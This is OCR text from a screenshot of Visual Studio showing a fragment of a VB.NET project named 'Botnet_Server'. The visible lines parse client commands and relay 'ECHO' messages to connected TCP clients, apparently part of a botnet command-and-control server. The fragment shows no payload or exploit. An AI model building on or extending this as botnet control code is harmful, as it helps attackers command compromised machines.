 Botnet_Server - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Roy Gerbil
Debug Any CPU Start
Form1.vb* Form1.vb [Design]*
Solution Explorer
Botnet_Server Form1 Echo
Server Explorer
Toolbox
Search Solution Explorer (Ctrl+;)
Solution 'Botnet_Server' (1 proje
Botnet_Server
My Project
References
Form1.vb
269 Otango = Otango.TrimEnd(",")
270 send2client(IP, "|GET-TANGO|" + Otango + "|")
271 ElseIf Args(1).ToUpper = "ECHO" Then
272 Dim o As String = Args(2).Replace("{PIPE}", "|")
273 ECHO(IP, o)
274 End If
275 End If
276 End If
277 Catch ex As Exception
278 End Try
279 End If
280 End While
281 Catch ex As Exception
282 End Try
283 Return True
284 End Function
285 Function Echo(ByVal FROM As String, ByVal Message As String)
286 Try
287 For Each Client As TcpClient In Master
288 If echolist.Contains(Client.Client.RemoteEndPoint.ToString) Then
289 send2client(Client.Client.RemoteEndPoint.ToString, FROM + ">>>" + Message)
290 End If
291 Next
292 Catch ex As Exception
293
294 End Try
295 Return true
True
vbTrue
133 %
Solution... Team Ex... Class View
Properties
Output
Show output from: Debug
Item(s) Saved Ln 295 Col 20 Ch 20 INS Add to Source Control